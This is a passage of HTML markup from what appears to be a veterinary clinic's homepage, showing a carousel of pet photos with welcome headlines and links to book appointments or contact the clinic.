href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>For all your pet care needs</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="RiiKyv3CFjRS8yKp7Ei1X"><span>We are here to support you through every step of your pet’s journey.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="For all your pet care needs" data-analytics-variation="Variation-A">Meet Our Team</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 iBNnYY variation-a medium mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 fbdKzB nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3MrCvinQk7idNPHPnkgpfA"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="3MrCvinQk7idNPHPnkgpfA"><span>Where family pets and compassionate care meet.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5xa9kZ5ocWVYWiPuk5Huy2/061a05d2f2b853a4d40e99873a5d18bd/NVA_-_MASTER_-_MOBILE_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retreiver (Dog) Looking Out a Car Window" title="Golden Retreiver (Dog) Looking Out a Car Window" src="https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/XZSwh8jconjgtviqCguTZ/d302689b9e566d110b4dc5a70667ec9b/NVA_-_MASTER_-_HERO_-_BLUE_-_Golden_Retreiver__Dog__Looking_Out_a_Car_Window.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="27SUh5UjlE848cj1e7wozA"><span>Your Partner in Pet Health</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="27SUh5UjlE848cj1e7wozA"><span>How can we help your family today?</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Your Partner in Pet Health" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3EzTGtx90ucKNDYHTWV43w/402cc2b74fdb3e3e3fab528535103d74/HeroPug_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A pug sitting on a blue couch with green pillows" title="A pug sitting on a blue couch with green pillows" src="https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6talBWZykV67EwXyYsvDgq/8d9facce80b963f2d5361365d6d675be/HeroPug.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="vMCKlu0EJyrsW9WjOolXj"><span>New Clients Welcome!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="vMCKlu0EJyrsW9WjOolXj"><span>Contact us today to schedule your appointment. </span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Clients Welcome!" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1CrqWEHcgZm00makHBJI4s/6c20e4de799a9cbe852d916d1803014c/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White Dog snuggle cat" title="White Dog snuggle cat" src="https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5QIEUguSMKqXBkAKQSJ9uS/6ba68709167abf7d55374eca4117b65b/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT___DOG_-_OUTDOORS_-_White_Dog_snuggle_cat.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center 